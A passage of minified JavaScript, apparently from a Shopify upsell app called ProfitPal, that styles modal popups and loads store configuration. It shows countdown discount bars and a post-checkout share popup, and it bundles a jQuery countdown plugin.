translate(0, 0);\n        }\n         .modal-open .modaltm {\n             overflow-x: hidden;\n             overflow-y: auto;\n        }\n         .modal-dialog {\n             position: relative;\n             width: auto;\n             margin: 10px;\n        }\n         .modal-content {\n             position: relative;\n             background-color: #fff;\n             -webkit-background-clip: padding-box;\n             background-clip: padding-box;\n             border: 1px solid #999;\n             border: 1px solid rgba(0, 0, 0, .2);\n             border-radius: 6px;\n             outline: 0;\n             -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);\n             box-shadow: 0 3px 9px rgba(0, 0, 0, .5);\n        }\n         .modal-backdrop {\n             position: fixed;\n             top: 0;\n             right: 0;\n             bottom: 0;\n             left: 0;\n             z-index: 1040;\n             background-color: #000;\n        }\n         .modal-backdrop.fade {\n             filter: alpha(opacity=0);\n             opacity: 0;\n        }\n         .modal-backdrop.in {\n             filter: alpha(opacity=50);\n             opacity: .5;\n        }\n         .modal-header {\n             min-height: 16.42857143px;\n             padding: 15px;\n             border-bottom: 1px solid #e5e5e5;\n        }\n         .modal-header .close {\n             margin-top: -2px;\n        }\n         .modal-title {\n             margin: 0;\n             line-height: 1.42857143;\n        }\n         .modal-body {\n             position: relative;\n             padding:0 5px 5px;\n        }\n         .modal-footer {\n             padding: 15px;\n             text-align: right;\n             border-top: 1px solid #e5e5e5;\n        }\n         .modal-footer .btn + .btn {\n             margin-bottom: 0;\n             margin-left: 5px;\n        }\n         .modal-footer .btn-group .btn + .btn {\n             margin-left: -1px;\n        }\n         .modal-footer .btn-block + .btn-block {\n             margin-left: 0;\n        }\n         .modal-scrollbar-measure {\n             position: absolute;\n             top: -9999px;\n             width: 50px;\n             height: 50px;\n             overflow: scroll;\n        }\n         @media (min-width: 768px) {\n             .modal-dialog {\n                 width: 600px;\n                 margin: 30px auto;\n            }\n             .modal-content {\n                 -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);\n                 box-shadow: 0 5px 15px rgba(0, 0, 0, .5);\n            }\n             .modal-sm {\n                 width: 300px;\n            }\n        }\n         @media (min-width: 992px) {\n             .modal-lg {\n                 width: 900px;\n            }\n        }\n         .modal-footer:before, .modal-footer:after {\n             display: table;\n             content: " ";\n             clear:both;\n        }\n         .modal-backdrop.in{\n             visibility:visible;\n             z-index:0;\n        }\n         .modaltm button.close{\n            float:right\n        }\n         .modaltm .sr-only{\n            display:none\n        }\n         button.close {\n             -webkit-appearance: none;\n             padding: 0;\n             cursor: pointer;\n             background: 0 0;\n             border: 0;\n        }\n         .close {\n             float: right;\n             font-size: 21px;\n             font-weight: 700;\n             line-height: 1;\n             color: #000;\n             text-shadow: 0 1px 0 #fff;\n             filter: alpha(opacity=20);\n             opacity: .2;\n        }\n         .modal-header{\n             height: 0px!important;\n             min-height: 0px;\n        }\n         #ppal-timer.popupTimer {\n            color: #'+e.TimerColor+";\n            font-family: "+e.TimerFont+";\n        }\n         .fbShareButton:hover {\n            color:#FFFFFF\n        }\n        .fbShareButton {\n            background:#3B579D;\n            color:#"+e.ShareTextColor+';\n            font-family:"'+e.ShareTextFont+'"\n        }'),style('\n    /**************************\\\n  Basic Modal Styles\n\\**************************/\n\n.modaltm {\n  font-family: -apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;\n}\n\n.modal__overlay {\n  position: fixed;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  background: rgba(0,0,0,0.6);\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  z-index: 10000000;\n}\n\n.modal__container {\n  background-color: #fff;\n  padding: 30px;\n  max-width: 500px;\n  max-height: 100vh;\n  border-radius: 4px;\n  overflow-y: auto;\n  box-sizing: border-box;\n}\n\n.modal__header {\n  display: flex;\n  justify-content: space-between;\n  align-items: center;\n}\n\n.modal__title {\n  margin-top: 0;\n  margin-bottom: 0;\n  font-weight: 600;\n  font-size: 1.25rem;\n  line-height: 1.25;\n  color: #00449e;\n  box-sizing: border-box;\n}\n\n.modal__close {\n  background: transparent;\n  border: 0;\n}\n\n.modal__header .modal__close:before { content: "\\2715"; }\n\n.modal__content {\n  margin-top: 2rem;\n  line-height: 1.5;\n  color: rgba(0,0,0,.8);\n}\n\n.modal__btn {\n  font-size: .875rem;\n  padding-left: 1rem;\n  padding-right: 1rem;\n  padding-top: .5rem;\n  padding-bottom: .5rem;\n  background-color: #e6e6e6;\n  color: rgba(0,0,0,.8);\n  border-radius: .25rem;\n  border-style: none;\n  border-width: 0;\n  cursor: pointer;\n  -webkit-appearance: button;\n  text-transform: none;\n  overflow: visible;\n  line-height: 1.15;\n  margin: 0;\n  will-change: transform;\n  -moz-osx-font-smoothing: grayscale;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n  -webkit-transform: translateZ(0);\n  transform: translateZ(0);\n  transition: -webkit-transform .25s ease-out;\n  transition: transform .25s ease-out;\n  transition: transform .25s ease-out,-webkit-transform .25s ease-out;\n}\n\n.modal__btn:focus, .modal__btn:hover {\n  -webkit-transform: scale(1.05);\n  transform: scale(1.05);\n}\n\n.modal__btn-primary {\n  background-color: #00449e;\n  color: #fff;\n}\n\n\n\n/**************************\\\n  Demo Animation Style\n\\**************************/\n@keyframes mmfadeIn {\n    from { opacity: 0; }\n      to { opacity: 1; }\n}\n\n@keyframes mmfadeOut {\n    from { opacity: 1; }\n      to { opacity: 0; }\n}\n\n@keyframes mmslideIn {\n  from { transform: translateY(15%); }\n    to { transform: translateY(0); }\n}\n\n@keyframes mmslideOut {\n    from { transform: translateY(0); }\n    to { transform: translateY(-10%); }\n}\n\n.micromodal-slide {\n  display: none;\n}\n\n.micromodal-slide.is-open {\n  display: block;\n}\n\n.micromodal-slide[aria-hidden="false"] .modal__overlay {\n  animation: mmfadeIn .3s cubic-bezier(0.0, 0.0, 0.2, 1);\n}\n\n.micromodal-slide[aria-hidden="false"] .modal__container {\n  animation: mmslideIn .3s cubic-bezier(0, 0, .2, 1);\n}\n\n.micromodal-slide[aria-hidden="true"] .modal__overlay {\n  animation: mmfadeOut .3s cubic-bezier(0.0, 0.0, 0.2, 1);\n}\n\n.micromodal-slide[aria-hidden="true"] .modal__container {\n  animation: mmslideOut .3s cubic-bezier(0, 0, .2, 1);\n}\n\n.micromodal-slide .modal__container,\n.micromodal-slide .modal__overlay {\n  will-change: transform;\n}\n    ')},init=function(){if(!window.profitPalHasLoaded){window.profitPalHasLoaded=!0,MicroModal.init();var e=window.Shopify.shop;http.get("https://profitpal.mpireapps.io/api/get_config/"+e).then(function(e){200===e.status&&null!==e.data.config&&loadConfig(e.data.config)})}};init();var runLogic=function(e){var t=e.AutoApply;if(upsellexp=getCookie("upsellexp"),null==upsellexp)var n=new Date;else var n=new Date(upsellexp);var o=window.location.href,r=o.split("?cd=");r.length>1&&(n=new Date(parseInt(r[1],10)),createCookie("upsellexp",n));var i=0-(new Date).getTimezoneOffset()/60;if(n>new Date){t&&http.get("/discount/"+encodeURIComponent(e.Coupon)).then(function(){});var a="M:S",s=" {mnn} Minutes {snn} seconds";e.LimitTime>60&&(s=" {hnn} Hours"+s,a="H:"+a),e.LimitTime>1440&&(s=" {dnn} Days"+s,a="D:"+a),$("body").first().prepend('<div id="ppal-countdown-timer-unique" class="tmupsellBar"><a href="#" class="tmclose">x</a>'+e.BarText+'<div class="tmtimer"></div></div>'),$(".tmclose").click(function(){$(".tmupsellBar").slideUp(500)}),$(".tmtimer").countdown({until:$.countdown.UTCDate(i,n),padZeroes:!0,format:a,layout:s}),$(".tmupsellBar").show();var l=n-new Date;setTimeout(function(){$(".tmupsellBar").hide()},l)}(Shopify.Checkout&&Shopify.Checkout.isOrderStatusPage||window.location.pathname.includes("/checkouts")&&window.location.pathname.includes("/thank_you"))&&setTimeout(function(){popup(e),modalLogic(e)},1500)};window.fbShare=function(){config=window.profitpalConfig;var e=.8*screen.width,t=.75*screen.height,n=screen.width/2-e/2,o=config.FacebookLink+"/?cd="+date.getTime(),r=config.FacebookImg,i=config.FacebookTitle,a=config.FacebookCaption,s=config.FacebookDesc,l="https://www.facebook.com/dialog/feed?app_id=1540609312924609&redirect_uri=https://www.facebook.com&link="+o+"&picture="+r+"&caption="+a+"&description="+s+"&name="+i;window.open(l,"sharer","top=30,left="+n+",toolbar=0,status=0,width="+e+",height="+t)};var modalLogic=function(e){$("#upsell-modal").appendTo("body"),upsellexp=getCookie("upsellexp"),date=new Date,date.setMinutes(date.getMinutes()+parseInt(e.LimitTime)),createCookie("upsellexp",date),timezone=0-(new Date).getTimezoneOffset()/60,$("#shopnow,.step__footer__continue-btn.btn").attr("href","https://"+Shopify.shop+"/?cd="+date.getTime()),MicroModal.show("upsell-modal"),$("#ppal-timer").countdown({until:$.countdown.UTCDate(timezone,date),padZeroes:!0,format:"D:H:M:S",layout:"{dnn}:{hnn}:{mnn}:{snn}"}),"0"!==e.FacebookActive&&$("#upsell-modal .modal-body").append('<div class="wrapper fbwrapper"><a class="fbShareButton" href="javascript:fbShare()">'+e.ShareText+"</a></div>")};!function(){var e=!1;window.JQClass=function(){},JQClass.classes={},JQClass.extend=function t(n){function o(){!e&&this._init&&this._init.apply(this,arguments)}var r=this.prototype;e=!0;var i=new this;e=!1;for(var a in n)i[a]="function"==typeof n[a]&&"function"==typeof r[a]?function(e,t){return function(){var n=this._super;this._super=function(t){return r[e].apply(this,t||[])};var o=t.apply(this,arguments);return this._super=n,o}}(a,n[a]):n[a];return o.prototype=i,o.prototype.constructor=o,o.extend=t,o}}(),function($){function camelCase(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}JQClass.classes.JQPlugin=JQClass.extend({name:"plugin",defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return"is-"+this.name},_init:function(){$.extend(this.defaultOptions,this.regionalOptions&&this.regionalOptions[""]||{});var e=camelCase(this.name);$[e]=this,$.fn[e]=function(t){var n=Array.prototype.slice.call(arguments,1);return $[e]._isNotChained(t,n)?$[e][t].apply($[e],[this[0]].concat(n)):this.each(function(){if("string"==typeof t){if("_"===t[0]||!$[e][t])throw"Unknown method: "+t;$[e][t].apply($[e],[this].concat(n))}else $[e]._attach(this,t)})}},setDefaults:function(e){$.extend(this.defaultOptions,e||{})},_isNotChained:function(e,t){return"option"===e&&(0===t.length||1===t.length&&"string"==typeof t[0])||$.inArray(e,this._getters)>-1},_attach:function(e,t){if(e=$(e),!e.hasClass(this._getMarker())){e.addClass(this._getMarker()),t=$.extend({},this.defaultOptions,this._getMetadata(e),t||{});var n=$.extend({name:this.name,elem:e,options:t},this._instSettings(e,t));e.data(this.name,n),this._postAttach(e,n),this.option(e,t)}},_instSettings:function(e,t){return{}},_postAttach:function(e,t){},_getMetadata:function _getMetadata(elem){try{var data=elem.data(this.name.toLowerCase())||"";data=data.replace(/'/g,'"'),data=data.replace(/([a-zA-Z0-9]+):/g,function(e,t,n){var o=data.substring(0,n).match(/"/g);return o&&o.length%2!=0?t+":":'"'+t+'":'}),data=$.parseJSON("{"+data+"}");for(var name in data){var value=data[name];"string"==typeof value&&value.match(/^new Date\((.*)\)$/)&&(data[name]=eval(value))}return data}catch(e){return{}}},_getInst:function(e){return $(e).data(this.name)||{}},option:function(e,t,n){e=$(e);var o=e.data(this.name);if(!t||"string"==typeof t&&null==n){var r=(o||{}).options;return r&&t?r[t]:r}if(e.hasClass(this._getMarker())){var r=t||{};"string"==typeof t&&(r={},r[t]=n),this._optionsChanged(e,o,r),$.extend(o.options,r)}},_optionsChanged:function(e,t,n){},destroy:function(e){e=$(e),e.hasClass(this._getMarker())&&(this._preDestroy(e,this._getInst(e)),e.removeData(this.name).removeClass(this._getMarker()))},_preDestroy:function(e,t){}}),$.JQPlugin={createPlugin:function(e,t){"object"===(void 0===e?"undefined":_typeof(e))&&(t=e,e="JQPlugin"),e=camelCase(e);var n=camelCase(t.name);JQClass.classes[n]=JQClass.classes[e].extend(t),new JQClass.classes[n]}}}(jQuery),function(e){e.JQPlugin.createPlugin({name:"countdown",defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,padZeroes:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{"":{labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1}},_getters:["getTimes"],_rtlClass:"countdown-rtl",_sectionClass:"countdown-section",_amountClass:"countdown-amount",_periodClass:"countdown-period",_rowClass:"countdown-row",_holdingClass:"countdown-holding",_showClass:"countdown-show",_descrClass:"countdown-descr",_timerElems:[],_init:function(){function t(e){var s=e<1e12?r?performance.now()+performance.timing.navigationStart:o():e||o();s-a>=1e3&&(n._updateElems(),a=s),i(t)}var n=this;this._super(),this._serverSyncs=[];var o="function"==typeof Date.now?Date.now:function(){return(new Date).getTime()},r=window.performance&&"function"==typeof window.performance.now,i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,a=0;!i||e.noRequestAnimationFrame?(e.noRequestAnimationFrame=null,setInterval(function(){n._updateElems()},980)):(a=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||o(),i(t))},UTCDate:function(e,t,n,o,r,i,a,s){"object"==(void 0===t?"undefined":_typeof(t))&&t.constructor==Date&&(s=t.getMilliseconds(),a=t.getSeconds(),i=t.getMinutes(),r=t.getHours(),o=t.getDate(),n=t.getMonth(),t=t.getFullYear());var l=new Date;return l.setUTCFullYear(t),l.setUTCDate(1),l.setUTCMonth(n||0),l.setUTCDate(o||1),l.setUTCHours(r||0),l.setUTCMinutes((i||0)-(Math.abs(e)<30?60*e:e)),l.setUTCSeconds(a||0),l.setUTCMilliseconds(s||0),l},periodsToSeconds:function(e){return 31557600*e[0]+2629800*e[1]+604800*e[2]+86400*e[3]+3600*e[4]+60*e[5]+e[6]},resync:function(){var t=this;e("."+this._getMarker()).each(function(){var n=e.data(this,t.name);if(n.options.serverSync){for(var o=null,r=0;r<t._serverSyncs.length;r++)if(t._serverSyncs[r][0]==n.options.serverSync){o=t._serverSyncs[r];break}if(null==o[2]){var i=e.isFunction(n.options.serverSync)?n.options.serverSync.apply(this,[]):null;o[2]=(i?(new Date).getTime()-i.getTime():0)-o[1]}n._since&&n._since.setMilliseconds(n._since.getMilliseconds()+o[2]),n._until.setMilliseconds(n._until.getMilliseconds()+o[2])}});for(var n=0;n<t._serverSyncs.length;n++)null!=t._serverSyncs[n][2]&&(t._serverSyncs[n][1]+=t._serverSyncs[n][2],delete t._serverSyncs[n][2])},_instSettings:function(e,t){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(e){this._hasElem(e)||this._timerElems.push(e)},_hasElem:function(t){return e.inArray(t,this._timerElems)>-1},_removeElem:function(t){this._timerElems=e.map(this._timerElems,function(e){return e==t?null:e})},_updateElems:function(){for(var e=this._timerElems.length-1;e>=0;e--)this._updateCountdown(this._timerElems[e])},_optionsChanged:function(t,n,o){o.layout&&(o.layout=o.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(n.options,o);var r=n.options.timezone!=o.timezone;e.extend(n.options,o),this._adjustSettings(t,n,null!=o.until||null!=o.since||r);var i=new Date;(n._since&&n._since<i||n._until&&n._until>i)&&this._addElem(t[0]),this._updateCountdown(t,n)},_updateCountdown:function(t,n){if(t=t.jquery?t:e(t),n=n||this._getInst(t)){if(t.html(this._generateHTML(n)).toggleClass(this._rtlClass,n.options.isRTL),e.isFunction(n.options.onTick)){var o="lap"!=n._hold?n._periods:this._calculatePeriods(n,n._show,n.options.significant,new Date);1!=n.options.tickInterval&&this.periodsToSeconds(o)%n.options.tickInterval!=0||n.options.onTick.apply(t[0],[o])}if("pause"!=n._hold&&(n._since?n._now.getTime()<n._since.getTime():n._now.getTime()>=n._until.getTime())&&!n._expiring){if(n._expiring=!0,this._hasElem(t[0])||n.options.alwaysExpire){if(this._removeElem(t[0]),e.isFunction(n.options.onExpiry)&&n.options.onExpiry.apply(t[0],[]),n.options.expiryText){var r=n.options.layout;n.options.layout=n.options.expiryText,this._updateCountdown(t[0],n),n.options.layout=r}n.options.expiryUrl&&(window.location=n.options.expiryUrl)}n._expiring=!1}else"pause"==n._hold&&this._removeElem(t[0])}},_resetExtraLabels:function(e,t){for(var n in t)n.match(/[Ll]abels[02-9]|compactLabels1/)&&(e[n]=t[n]);for(var n in e)n.match(/[Ll]abels[02-9]|compactLabels1/)&&void 0===t[n]&&(e[n]=null)},_adjustSettings:function(t,n,o){for(var r=null,i=0;i<this._serverSyncs.length;i++)if(this._serverSyncs[i][0]==n.options.serverSync){r=this._serverSyncs[i][1];break}if(null!=r)var a=n.options.serverSync?r:0,s=new Date;else{var l=e.isFunction(n.options.serverSync)?n.options.serverSync.apply(t[0],[]):null,s=new Date,a=l?s.getTime()-l.getTime():0;this._serverSyncs.push([n.options.serverSync,a])}var u=n.options.timezone;u=null==u?-s.getTimezoneOffset():u,(o||!o&&null==n._until&&null==n._since)&&(n._since=n.options.since,null!=n._since&&(n._since=this.UTCDate(u,this._determineTime(n._since,null)),n._since&&a&&n._since.setMilliseconds(n._since.getMilliseconds()+a)),n._until=this.UTCDate(u,this._determineTime(n.options.until,s)),a&&n._until.setMilliseconds(n._until.getMilliseconds()+a)),n._show=this._determineShow(n)},_preDestroy:function(e,t){this._removeElem(e[0]),e.empty()},pause:function(e){this._hold(e,"pause")},lap:function(e){this._hold(e,"lap")},resume:function(e){this._hold(e,null)},toggle:function(t){this[(e.data(t,this.name)||{})._hold?"resume":"pause"](t)},toggleLap:function(t){this[(e.data(t,this.name)||{})._hold?"resume":"lap"](t)},_hold:function(t,n){var o=e.data(t,this.name);if(o){if("pause"==o._hold&&!n){o._periods=o._savePeriods;var r=o._since?"-":"+";o[o._since?"_since":"_until"]=this._determineTime(r+o._periods[0]+"y"+r+o._periods[1]+"o"+r+o._periods[2]+"w"+r+o._periods[3]+"d"+r+o._periods[4]+"h"+r+o._periods[5]+"m"+r+o._periods[6]+"s"),this._addElem(t)}o._hold=n,o._savePeriods="pause"==n?o._periods:null,e.data(t,this.name,o),this._updateCountdown(t,o)}},getTimes:function(t){var n=e.data(t,this.name);return n?"pause"==n._hold?n._savePeriods:n._hold?this._calculatePeriods(n,n._show,n.options.significant,new Date):n._periods:null},_determineTime:function(e,t){var n=this,o=null==e?t:"string"==typeof e?function(e){e=e.toLowerCase();for(var t=new Date,o=t.getFullYear(),r=t.getMonth(),i=t.getDate(),a=t.getHours(),s=t.getMinutes(),l=t.getSeconds(),u=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,c=u.exec(e);c;){switch(c[2]||"s"){case"s":l+=parseInt(c[1],10);break;case"m":s+=parseInt(c[1],10);break;case"h":a+=parseInt(c[1],10);break;case"d":i+=parseInt(c[1],10);break;case"w":i+=7*parseInt(c[1],10);break;case"o":r+=parseInt(c[1],10),i=Math.min(i,n._getDaysInMonth(o,r));break;case"y":o+=parseInt(c[1],10),i=Math.min(i,n._getDaysInMonth(o,r))}c=u.exec(e)}return new Date(o,r,i,a,s,l,0)}(e):"number"==typeof e?function(e){var t=new Date;return t.setTime(t.getTime()+1e3*e),t}(e):e;return o&&o.setMilliseconds(0),o},_getDaysInMonth:function(e,t){return 32-new Date(e,t,32).getDate()},_normalLabels:function(e){return e},_generateHTML:function(t){var n=this;t._periods=t._hold?t._periods:this._calculatePeriods(t,t._show,t.options.significant,new Date);for(var o=!1,r=0,i=t.options.significant,a=e.extend({},t._show),s=0;s<=6;s++)o|="?"==t._show[s]&&t._periods[s]>0,a[s]="?"!=t._show[s]||o?t._show[s]:null,r+=a[s]?1:0,i-=t._periods[s]>0?1:0;for(var l=[!1,!1,!1,!1,!1,!1,!1],s=6;s>=0;s--)t._show[s]&&(t._periods[s]?l[s]=!0:(l[s]=i>0,i--));var u=t.options.compact?t.options.compactLabels:t.options.labels,c=t.options.whichLabels||this._normalLabels,d=function(e){var o=t.options["compactLabels"+c(t._periods[e])];return a[e]?n._translateDigits(t,t._periods[e])+(o?o[e]:u[e])+" ":""},f=t.options.padZeroes?2:1,p=function(e){var o=t.options["labels"+c(t._periods[e])];return!t.options.significant&&a[e]||t.options.significant&&l[e]?'<span class="'+n._sectionClass+'"><span class="'+n._amountClass+'">'+n._minDigits(t,t._periods[e],f)+'</span><span class="'+n._periodClass+'">'+(o?o[e]:u[e])+"</span></span>":""};return t.options.layout?this._buildLayout(t,a,t.options.layout,t.options.compact,t.options.significant,l):(t.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(t._hold?" "+this._holdingClass:"")+'">'+d(0)+d(1)+d(2)+d(3)+(a[4]?this._minDigits(t,t._periods[4],2):"")+(a[5]?(a[4]?t.options.timeSeparator:"")+this._minDigits(t,t._periods[5],2):"")+(a[6]?(a[4]||a[5]?t.options.timeSeparator:"")+this._minDigits(t,t._periods[6],2):""):'<span class="'+this._rowClass+" "+this._showClass+(t.options.significant||r)+(t._hold?" "+this._holdingClass:"")+'">'+p(0)+p(1)+p(2)+p(3)+p(4)+p(5)+p(6))+"</span>"+(t.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+t.options.description+"</span>":"")},_buildLayout:function(t,n,o,r,i,a){for(var s=t.options[r?"compactLabels":"labels"],l=t.options.whichLabels||this._normalLabels,u=function(e){return(t.options[(r?"compactLabels":"labels")+l(t._periods[e])]||s)[e]},c=function(e,n){return t.options.digits[Math.floor(e/n)%10]},d={desc:t.options.description,sep:t.options.timeSeparator,yl:u(0),yn:this._minDigits(t,t._periods[0],1),ynn:this._minDigits(t,t._periods[0],2),ynnn:this._minDigits(t,t._periods[0],3),y1:c(t._periods[0],1),y10:c(t._periods[0],10),y100:c(t._periods[0],100),y1000:c(t._periods[0],1e3),ol:u(1),on:this._minDigits(t,t._periods[1],1),onn:this._minDigits(t,t._periods[1],2),onnn:this._minDigits(t,t._periods[1],3),o1:c(t._periods[1],1),o10:c(t._periods[1],10),o100:c(t._periods[1],100),o1000:c(t._periods[1],1e3),wl:u(2),wn:this._minDigits(t,t._periods[2],1),wnn:this._minDigits(t,t._periods[2],2),wnnn:this._minDigits(t,t._periods[2],3),w1:c(t._periods[2],1),w10:c(t._periods[2],10),w100:c(t._periods[2],100),w1000:c(t._periods[2],1e3),dl:u(3),dn:this._minDigits(t,t._periods[3],1),dnn:this._minDigits(t,t._periods[3],2),dnnn:this._minDigits(t,t._periods[3],3),d1:c(t._periods[3],1),d10:c(t._periods[3],10),d100:c(t._periods[3],100),d1000:c(t._periods[3],1e3),hl:u(4),hn:this._minDigits(t,t._periods[4],1),hnn:this._minDigits(t,t._periods[4],2),hnnn:this._minDigits(t,t._periods[4],3),h1:c(t._periods[4],1),h10:c(t._periods[4],10),h100:c(t._periods[4],100),h1000:c(t._periods[4],1e3),ml:u(5),mn:this._minDigits(t,t._periods[5],1),mnn:this._minDigits(t,t._periods[5],2),mnnn:this._minDigits(t,t._periods[5],3),m1:c(t._periods[5],1),m10:c(t._periods[5],10),m100:c(t._periods[5],100),m1000:c(t._periods[5],1e3),sl:u(6),sn:this._minDigits(t,t._periods[6],1),snn:this._minDigits(t,t._periods[6],2),snnn:this._minDigits(t,t._periods[6],3),s1:c(t._periods[6],1),s10:c(t._periods[6],10),s100:c(t._periods[6],100),s1000:c(t._periods[6],1e3)},f=o,p=0;p<=6;p++){var h="yowdhms".charAt(p),m=new RegExp("\\{"+h+"<\\}([\\s\\S]*)\\{"+h+">\\}","g");f=f.replace(m,!i&&n[p]||i&&a[p]?"$1":"")}return e.each(d,function(e,t){var n=new RegExp("\\{"+e+"\\}","g");f=f.replace(n,t)}),f},_minDigits:function(e,t,n){return t=""+t,t.length>=n?this._translateDigits(e,t):(t="0000000000"+t,this._translateDigits(e,t.substr(t.length-n)))},_translateDigits:function(e,t){return(""+t).replace(/[0-9]/g,function(t){return e.options.digits[t]})},_determineShow:function(e){var t=e.options.format,n=[];return n[0]=t.match("y")?"?":t.match("Y")?"!":null,n[1]=t.match("o")?"?":t.match("O")?"!":null,n[2]=t.match("w")?"?":t.match("W")?"!":null,n[3]=t.match("d")?"?":t.match("D")?"!":null,n[4]=t.match("h")?"?":t.match("H")?"!":null,n[5]=t.match("m")?"?":t.match("M")?"!":null,n[6]=t.match("s")?"?":t.match("S")?"!":null,n},_calculatePeriods:function(e,t,n,o){e._now=o,e._now.setMilliseconds(0);var r=new Date(e._now.getTime());e._since?o.getTime()<e._since.getTime()?e._now=o=r:o=e._since:(r.setTime(e._until.getTime()),o.getTime()>e._until.getTime()&&(e._now=o=r));var i=[0,0,0,0,0,0,0];if(t[0]||t[1]){var a=this._getDaysInMonth(o.getFullYear(),o.getMonth()),s=this._getDaysInMonth(r.getFullYear(),r.getMonth()),l=r.getDate()==o.getDate()||r.getDate()>=Math.min(a,s)&&o.getDate()>=Math.min(a,s),u=function(e){return 60*(60*e.getHours()+e.getMinutes())+e.getSeconds()},c=Math.max(0,12*(r.getFullYear()-o.getFullYear())+r.getMonth()-o.getMonth()+(r.getDate()<o.getDate()&&!l||l&&u(r)<u(o)?-1:0));i[0]=t[0]?Math.floor(c/12):0,i[1]=t[1]?c-12*i[0]:0,o=new Date(o.getTime());var d=o.getDate()==a,f=this._getDaysInMonth(o.getFullYear()+i[0],o.getMonth()+i[1]);o.getDate()>f&&o.setDate(f),o.setFullYear(o.getFullYear()+i[0]),o.setMonth(o.getMonth()+i[1]),d&&o.setDate(f)}var p=Math.floor((r.getTime()-o.getTime())/1e3),h=function(e,n){i[e]=t[e]?Math.floor(p/n):0,p-=i[e]*n};if(h(2,604800),h(3,86400),h(4,3600),h(5,60),h(6,1),p>0&&!e._since)for(var m=[1,12,4.3482,7,24,60,60],g=6,v=1,y=6;y>=0;y--)t[y]&&(i[g]>=v&&(i[g]=0,p=1),p>0&&(i[y]++,p=0,g=y,v=1)),v*=m[y];if(n)for(var y=0;y<=6;y++)n&&i[y]?n--:n||(i[y]=0);return i}})}(jQuery)}});